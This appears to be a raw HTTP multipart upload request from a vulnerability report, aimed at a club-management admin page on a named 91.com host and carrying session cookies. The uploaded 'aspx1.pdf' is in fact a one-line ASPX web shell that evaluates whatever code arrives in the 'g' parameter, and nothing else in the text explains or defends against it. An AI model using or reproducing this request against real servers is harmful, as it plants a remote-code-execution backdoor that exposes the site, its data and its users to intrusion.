 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/34.0.1
Safari/537.36
Content-Type: multipart/form-data; boundary=----------gL6Ef1gL6Ef1cH2ei4KM7gL6ei4cH2
Accept: */*
Referer: http://fjunicommgt.sj.91.com/Manage/Club/AddEditPlayerClub.aspx?FA=add
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: Hm_lvt_2bf608425afd9020c9897cd90c3521f4=1425300045;
ASP.NET_SessionId=odvtqkq1wpt0jg55cwkzrx45; CheckCode=4320
------------gL6Ef1gL6Ef1cH2ei4KM7gL6ei4cH2
Content-Disposition: form-data; name="Filename"
aspx1.pdf
------------gL6Ef1gL6Ef1cH2ei4KM7gL6ei4cH2
Content-Disposition: form-data; name="ASPSESSID"
odvtqkq1wpt0jg55cwkzrx45
------------gL6Ef1gL6Ef1cH2ei4KM7gL6ei4cH2
Content-Disposition: form-data; name="Filedata"; filename="aspx1.pdf"
Content-Type: application/octet-stream
<%@ Page Language="Jscript"%><%eval(Request.Item["g"],"unsafe");%>
------------gL6Ef1gL6Ef1cH2ei4KM7gL6ei4cH2
Content-Disposition: form-data; name="Upload"
Submit Query
------------gL6Ef1gL6Ef1cH2ei4KM7gL6ei4cH2--